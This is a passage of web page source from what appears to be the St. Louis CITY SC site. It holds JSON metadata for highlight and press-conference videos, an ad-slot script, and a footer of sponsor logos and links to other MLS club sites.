League.","adUrl":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=[timestamp]","adUrlApp":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer.com/video/clubs/st-louis-city-sc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=[timestamp]"},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"440366","brightcoveAccountId":"6274575323001","brightcoveId":"6379377150112","remoteUrl":"http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/5530036774001/4ac84843-2ff0-4147-81bf-463b097ae0c5/2ff41c0f-0029-4ad6-8a0b-759a2172337a/text.vtt?fastly_token=[base64]%3D","brightcoveLanguage":"en-US","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5530036774001/4ac84843-2ff0-4147-81bf-463b097ae0c5/10s/master.m3u8?fastly_token=NmFhNzYxZjNfYzlkZWRmMzY3M2JjOTIzNjBlMGYxZWZmZjg1MDZlODMyZTk1MDkwMzdlNWU5MjE5YTQwOWM3M2ZmYjAxMWM4NQ%3D%3D&pubid=6274575323001","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5530036774001/4ac84843-2ff0-4147-81bf-463b097ae0c5/327dd83e-973d-48d8-8c02-a788d57959a3/main.mp4?fastly_token=[base64]&pubid=6274575323001","brightcovePolicyKey":"BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX","adUrl":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=[timestamp]"},"createdBy":"mls-stl-job-dispatcher-api-client","lastUpdatedBy":"Sarah Basler","lastUpdatedDate":"2025-09-14T03:28:30.553Z","contentDate":"2025-09-14T02:19:17Z","context":null,"featured":0,"thumbnail":{"slug":"25-matchhighlights-mtl","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25-matchhighlights-mtl","title":"25_MatchHighlights_MTL","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/taxcuznj3zmwlaxq3bc3","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/taxcuznj3zmwlaxq3bc3","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6379290244112","description":null,"accountId":"6274575323001","embedURL":"https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6379290244112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"693b69e0-8dbf-420e-82a7-c2470d77f1d4","_entityId":"9bf7028f-176d-42ad-ba4b-afffb034aa20","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/highlights-st-louis-city2-vs-mnufc2-september-12-2025","slug":"highlights-st-louis-city2-vs-mnufc2-september-12-2025","title":"HIGHLIGHTS: St Louis CITY2 vs. MNUFC2 | September 12, 2025","tags":[{"type":"tag","_translationId":"49bbf4c7-31e9-49ab-95a2-c595fa598bda","_entityId":"519bfe2b-5118-4e73-9164-4b63d634b21d","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/match-highlights","title":"Match Highlights","slug":"match-highlights","neutralSlug":"match-highlights","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"86f82977-2af3-48d7-9733-37b7d169a0c6","sourceName":"customentity.topic"},"extraData":{"description":"Topic will be automatically added to match highlights shared from the League.","adUrl":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=[timestamp]","adUrlApp":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer.com/video/clubs/st-louis-city-sc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=[timestamp]"},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"84149","brightcoveAccountId":"6274575323001","brightcoveId":"6379290244112","remoteUrl":"http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/6277822399001/c72d8564-aea0-45b0-8856-90bb5fd61cbf/57e3424f-9fae-4a36-bbdc-9bf8bdcf3190/text.vtt?fastly_token=[base64]%3D","brightcoveLanguage":"en-US","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6277822399001/c72d8564-aea0-45b0-8856-90bb5fd61cbf/6s/master.m3u8?fastly_token=NjhjNTM3YzNfOTA5OTFkMzk0NWU0ZTNhZjMxNTJmMjY3OTA2MjRlMmFiMjZiNjJjYzdkZjJmMGU0OGJiNjRiMDMxYjIzMTEzMA%3D%3D&pubid=6274575323001","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6277822399001/c72d8564-aea0-45b0-8856-90bb5fd61cbf/2378edd0-392a-4109-b08a-6554a193e0c6/main.mp4?fastly_token=[base64]&pubid=6274575323001","brightcovePolicyKey":"BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX","adUrl":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=[timestamp]"},"createdBy":"mls-stl-job-dispatcher-api-client","lastUpdatedBy":"Sarah Basler","lastUpdatedDate":"2025-09-21T03:51:20.732Z","contentDate":"2025-09-13T03:01:52Z","context":null,"featured":0,"thumbnail":{"slug":"highlights-st-louis-city2-vs-mnufc2-september-12-2025-x8440","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/highlights-st-louis-city2-vs-mnufc2-september-12-2025-x8440","title":"HIGHLIGHTS: St Louis CITY2 vs. MNUFC2 | September 12, 2025","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/oom7mnjo1qe36gxhhkrk","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/oom7mnjo1qe36gxhhkrk","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6379159109112","description":null,"accountId":"6274575323001","embedURL":"https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6379159109112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"8a7e960b-b42c-436e-bda4-74da9989e911","_entityId":"370c8459-37f9-4b0d-ba32-f5dd983d84ba","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/david-critchley-henry-kessler-pre-match-media-availability-09-11-25","slug":"david-critchley-henry-kessler-pre-match-media-availability-09-11-25","title":"David Critchley, Henry Kessler Pre-Match Media Availability - 09-11-25","tags":[{"type":"tag","_translationId":"080b93ca-99d7-4ebc-bf27-2f7c85d6bac8","_entityId":"9d962946-b633-485f-bfa9-131dfd2edf1c","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/interview-x2037","title":"Interview","slug":"interview-x2037","neutralSlug":"interview-x2037","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"7c59afb4-2297-42db-ae40-c8ae67a8d8f5","sourceName":"customentity.topic"},"extraData":{},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"1388832","brightcoveAccountId":"6274575323001","brightcoveId":"6379159109112","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6274575323001/50e29f5b-27f1-42a9-b920-3cc9adaa6e3b/6s/master.m3u8?fastly_token=NjhjMzc1YTNfNDAwNDc0MjVjMTk0YTBkZjllNDUwZjA4ZjMxZjNlZjQ1NDE4YTgzMmJjNTM3N2RjYTYwMTIxYmNkM2FkMTQ2MQ%3D%3D","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6274575323001/50e29f5b-27f1-42a9-b920-3cc9adaa6e3b/1715a934-66b1-49f6-b165-e05687426460/main.mp4?fastly_token=[base64]","brightcovePolicyKey":"BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX"},"createdBy":"mls-stl-job-dispatcher-api-client","lastUpdatedBy":"Brandon Rettke","lastUpdatedDate":"2025-10-30T15:58:12.918Z","contentDate":"2025-09-11T18:35:20Z","context":null,"featured":0,"thumbnail":{"slug":"25city-prematchpresser-monvsstl","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25city-prematchpresser-monvsstl","title":"25CITY_PreMatchPresser_MONvsSTL","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/qpe6zbmjrlztxele4lbh","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/qpe6zbmjrlztxele4lbh","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6378679039112","description":null,"accountId":"6274575323001","embedURL":"https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6378679039112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"700185ec-e2f0-4d9c-a178-56fc1f3065e8","_entityId":"34500af3-5c54-4d3c-853b-059de246ddb9","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/david-critchley-celio-pompeu-and-conrad-wallem-post-match-media-availability","slug":"david-critchley-celio-pompeu-and-conrad-wallem-post-match-media-availability","title":"David Critchley, Célio Pompeu, and Conrad Wallem Post-Match Media Availability - September 6, 2025","tags":[{"type":"tag","_translationId":"080b93ca-99d7-4ebc-bf27-2f7c85d6bac8","_entityId":"9d962946-b633-485f-bfa9-131dfd2edf1c","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/interview-x2037","title":"Interview","slug":"interview-x2037","neutralSlug":"interview-x2037","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"7c59afb4-2297-42db-ae40-c8ae67a8d8f5","sourceName":"customentity.topic"},"extraData":{},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"1439136","brightcoveAccountId":"6274575323001","brightcoveId":"6378679039112","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6274575323001/05233d50-7247-46eb-b061-6ea695a492c0/6s/master.m3u8?fastly_token=NjhiZDY4ODdfYTI4NTFhMmQ5Nzk3MDljZGU5MjdjZjVhOWVmYmYxN2Q1OThkNDc4ZDJmMGQ0M2E4Yjc0ZTk1Y2VlNGFiZTRhYw%3D%3D","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6274575323001/05233d50-7247-46eb-b061-6ea695a492c0/01b80f41-cd45-453a-8983-f79e3e2f790e/main.mp4?fastly_token=[base64]","brightcovePolicyKey":"BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX"},"createdBy":"mls-stl-job-dispatcher-api-client","lastUpdatedBy":"Brandon Rettke","lastUpdatedDate":"2025-10-30T15:56:18.174Z","contentDate":"2025-09-07T04:14:13Z","context":null,"featured":0,"thumbnail":{"slug":"25-postmatchpresser-stlvsdal","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25-postmatchpresser-stlvsdal","title":"25_PostMatchPresser_STLvsDAL","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/gjoczqnz7c502wnuavv0","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/gjoczqnz7c502wnuavv0","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6378670801112","description":null,"accountId":"6274575323001","embedURL":"https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6378670801112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"836e654b-57b3-4da5-bae0-741f17ebd86e","_entityId":"da2f7cde-2365-436e-8d06-160c3c993b1b","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/highlights-st-louis-city-sc-vs-fc-dallas-september-6-2025","slug":"highlights-st-louis-city-sc-vs-fc-dallas-september-6-2025","title":"HIGHLIGHTS: St. Louis CITY SC vs. FC Dallas | September 6, 2025","tags":[{"type":"tag","_translationId":"49bbf4c7-31e9-49ab-95a2-c595fa598bda","_entityId":"519bfe2b-5118-4e73-9164-4b63d634b21d","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/match-highlights","title":"Match Highlights","slug":"match-highlights","neutralSlug":"match-highlights","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"86f82977-2af3-48d7-9733-37b7d169a0c6","sourceName":"customentity.topic"},"extraData":{"description":"Topic will be automatically added to match highlights shared from the League.","adUrl":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=[timestamp]","adUrlApp":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer.com/video/clubs/st-louis-city-sc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=[timestamp]"},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"448168","brightcoveAccountId":"6274575323001","brightcoveId":"6378670801112","remoteUrl":"http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/5530036774001/45adb19e-bc5c-40c4-a1f4-69ff9f56a60b/8d2d0cda-113d-4ce2-bbb1-3e43dec6fd95/text.vtt?fastly_token=[base64]%3D","brightcoveLanguage":"en-US","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5530036774001/45adb19e-bc5c-40c4-a1f4-69ff9f56a60b/10s/master.m3u8?fastly_token=NmE5ZTJjNDVfY2NiYWUxMTA3MGFhOTU5MmE1YjgzMjY1YzQzNWJmMDAyYzg4NjJiY2ZmZmNkY2EwNjQ2ZjM0NGRiNGViOGJjOA%3D%3D&pubid=6274575323001","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5530036774001/45adb19e-bc5c-40c4-a1f4-69ff9f56a60b/3d1413ac-5156-4f36-9486-16966b147480/main.mp4?fastly_token=[base64]&pubid=6274575323001","brightcovePolicyKey":"BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX","adUrl":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=[timestamp]"},"createdBy":"mls-stl-job-dispatcher-api-client","lastUpdatedBy":"Sarah Basler","lastUpdatedDate":"2025-09-07T02:53:34.352Z","contentDate":"2025-09-07T02:51:12Z","context":null,"featured":0,"thumbnail":{"slug":"25-matchhighlights-stlvsdal","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25-matchhighlights-stlvsdal","title":"25_MatchHighlights_STLvsDAL","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/zxqyvtuupragmnvjpqjn","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/zxqyvtuupragmnvjpqjn","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0}]
</script>

  </main>

  <div class="mls-o-adv-container mls-premium-leaderboard mls-leaderboard-bottom"><div class="d3-l-grid--outer d3-l-adv-row"><div class="d3-l-grid--inner"><script>var googletag = googletag || {};googletag.cmd = googletag.cmd || [];var slot = slot || {};googletag.cmd.push(function() {googletag.defineSlot(adUnit, gptconfig.adSizes, 'leaderboard-bottom').defineSizeMapping(gptconfig.responsiveMappings['premium-leaderboard']).setTargeting('position', 'leaderboard-bottom').addService(googletag.pubads());});</script><div class="d3-o-adv-block " data-id="leaderboard-bottom" id="leaderboard-bottom"></div></div></div><script>var googletag = googletag || {};googletag.cmd = googletag.cmd || [];googletag.cmd.push(function () {googletag.display('leaderboard-bottom');});</script></div>

<footer class="mls-c-footer" aria-label="Footer" role="contentinfo">
  <div class="mls-c-footer__wrapper mls-c-footer__partners-board">
    


<div class="mls-c-footer__partners-list" style=background-color:#001544;>
<div class="d3-l-grid--outer">
  <div class="d3-l-grid--inner">
    <div class="d3-l-col__col-12">
      <nav class="mls-c-footer__partners-nav" role="navigation">
        <ul class="mls-c-footer__partners-nav-items">

      <li class="mls-c-footer__partner-logo">
          <a href="https://www.adidas.com/us/st_louis_city_sc" target="_blank">
            <img alt="Adidas" src="https://images.mlssoccer.com/image/upload/v1763661022/assets/stl/Sponsorship%20Logos/Adidas_wrartk.png" />
          </a> 
      </li>
    
      <li class="mls-c-footer__partner-logo">
          <a href="https://continentaltire.com/" target="_blank">
            <img alt="Continental Tire" src="https://images.mlssoccer.com/image/upload/v1763661024/assets/stl/Sponsorship%20Logos/Continental_Tire_jlmm9l.png" />
          </a> 
      </li>
    
      <li class="mls-c-footer__partner-logo">
          <a href="https://energizer.com/" target="_blank">
            <img alt="Energizer" src="https://images.mlssoccer.com/image/upload/v1763661255/assets/stl/Sponsorship%20Logos/Energizer_pk0god.png" />
          </a> 
      </li>
                    <li class="mls-c-footer__partners-row-break mls-c-footer__partners-row-break--3"></li>

      <li class="mls-c-footer__partner-logo">
          <a href="https://www.purina.com" title="" target="_blank">
            <img alt="Purina" src="https://images.mlssoccer.com/image/upload/v1763661024/assets/stl/Sponsorship%20Logos/Purina_ulszal.png" />
          </a> 
      </li>
                    <li class="mls-c-footer__partners-row-break mls-c-footer__partners-row-break--4"></li>

      <li class="mls-c-footer__partner-logo">
          <a href="https://www.bjc.org/" target="_blank">
            <img alt="BJC HealthCare" src="https://images.mlssoccer.com/image/upload/v1763661023/assets/stl/Sponsorship%20Logos/BJC_HealthCare_ibr3aq.png" />
          </a> 
      </li>
            </ul>
      </nav>
    </div>
  </div>
</div></div>

  </div>
    <div class="mls-c-footer__wrapper mls-c-footer__wrapper--no-padding">
      




  <div class="mls-c-footer__link-list"
       x-data="AlpineModules.overflowMenu()"
       x-on:click.away="closeOverflowMenu()">
    <button class="mls-c-footer__toggle"
            type="button"
            aria-label="Toggle MLS Club Sites Menu"
            x-on:click="toggleOverflowMenu()">
      <span class="mls-c-footer__category">
        Club Sites
      </span>
      <div class="transform mls-c-footer__chevron"
           :class="{'rotate--180': isOverflowMenuOpen()}">
        <span class="fa-icon-svg fa-icon-svg--large oc-o-icon--club oc-o-icon--chevron-down"><svg class="fa-icon-svg fa-icon-svg--chevron-down" viewBox="0 0 30 30"><use xlink:href='#chevron-down'></use></svg></span>
      </div>
    </button>
    <nav x-cloak
         x-show="isOverflowMenuOpen()"
         role="navigation"
         aria-label="Club Sites"
         class="mls-c-footer__club-sites">
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://atlutd.com" title="Link to Atlanta"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Atlanta&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Atlanta site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/ATL.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Atlanta</span>
          <span class="mls-c-footer__short-name">Atlanta</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://austinfc.com" title="Link to Austin"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Austin&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Austin site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/ATX.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Austin</span>
          <span class="mls-c-footer__short-name">Austin</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://charlottefootballclub.com" title="Link to Charlotte"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Charlotte&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Charlotte site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/CLT.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Charlotte</span>
          <span class="mls-c-footer__short-name">Charlotte</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.chicagofirefc.com" title="Link to Chicago"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Chicago&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Chicago site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/v1633105014/assets/chi/logos/CHI_Logo-2021.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Chicago</span>
          <span class="mls-c-footer__short-name">Chicago</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.fccincinnati.com" title="Link to Cincinnati"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Cincinnati&quot;,&quot;navigationPosition&quot;:5,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Cincinnati site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/CIN.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Cincinnati</span>
          <span class="mls-c-footer__short-name">Cincinnati</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.coloradorapids.com" title="Link to Colorado"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Colorado&quot;,&quot;navigationPosition&quot;:6,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Colorado site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/COL.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Colorado</span>
          <span class="mls-c-footer__short-name">Colorado</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.columbuscrewsc.com" title="Link to Columbus"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Columbus&quot;,&quot;navigationPosition&quot;:7,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Columbus site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/CLB-Logo-2021-Reversed.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Columbus</span>
          <span class="mls-c-footer__short-name">Columbus</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.fcdallas.com" title="Link to Dallas"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Dallas&quot;,&quot;navigationPosition&quot;:8,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Dallas site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/DAL.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Dallas</span>
          <span class="mls-c-footer__short-name">Dallas</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.dcunited.com" title="Link to D.C. United"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;D.C. United&quot;,&quot;navigationPosition&quot;:9,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="D.C. United site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/DC.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">D.C. United</span>
          <span class="mls-c-footer__short-name">D.C. United</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.houstondynamofc.com" title="Link to Houston"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Houston&quot;,&quot;navigationPosition&quot;:10,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Houston site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/HOU.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Houston</span>
          <span class="mls-c-footer__short-name">Houston</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.lafc.com" title="Link to LAFC"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;LAFC&quot;,&quot;navigationPosition&quot;:11,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="LAFC site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/LAFC.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">LAFC</span>
          <span class="mls-c-footer__short-name">LAFC</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.lagalaxy.com" title="Link to LA Galaxy"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;LA Galaxy&quot;,&quot;navigationPosition&quot;:12,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="LA Galaxy site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/LA.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">LA Galaxy</span>
          <span class="mls-c-footer__short-name">LA Galaxy</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.intermiamicf.com" title="Link to Miami"
